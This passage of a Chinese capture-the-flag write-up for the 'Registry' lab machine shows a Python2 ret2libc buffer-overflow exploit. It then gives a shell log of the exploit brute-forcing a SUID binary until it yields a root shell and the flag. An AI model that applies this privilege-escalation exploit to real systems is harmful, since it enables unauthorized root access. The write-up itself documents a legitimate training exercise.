| #!/usr/bin/python2
from pwn import p32
offset = 140
junk = b"A" * offset
libc = 0xf7c8f000
system_addr = p32(libc + 0x00048170)
exit_addr = p32(libc + 0x0003a460)
bin_sh_addr = p32(libc + 0x001bd0d5)
payload = junk + system_addr + exit_addr + bin_sh_addr
print(payload)
|
然后运行脚本:
1
2
3
4
5
6
7
8
9
10
11
| (remote) gato@registry:/opt/fixed$ cd /tmp
(remote) gato@registry:/tmp$ nano exp.py
(remote) gato@registry:/tmp$ chmod +x exp.py
(remote) gato@registry:/tmp$ while :; do /opt/fixed/new $(python2 exp.py); done
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
.......
|
拿下,哈哈哈!!!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| root@registry:/root# ls -la
total 40
drwx------ 7 root root 4096 Jul 24 2023 .
drwxr-xr-x 19 root root 4096 Jul 24 2023 ..
lrwxrwxrwx 1 root root 9 Jul 24 2023 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3813 Jul 24 2023 .bashrc
drwx------ 4 root root 4096 Jul 24 2023 .cache
drwxr-xr-x 3 root root 4096 Jul 24 2023 .config
drwxr-xr-x 3 root root 4096 Jul 24 2023 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw------- 1 root root 0 Jul 24 2023 .python_history
drwx------ 2 root root 4096 Jul 24 2023 .ssh
drwxr-xr-x 4 root root 4096 Jul 24 2023 .wine
-rw-r--r-- 1 root root 39 Jul 24 2023 root.txt
root@registry:/root# cat root.txt
REGISTRY{7H3_BUFF3R_0V3RF10W_15_FUNNY}
|
参考
https://lander4k.github.io/posts/HMVM-Registry/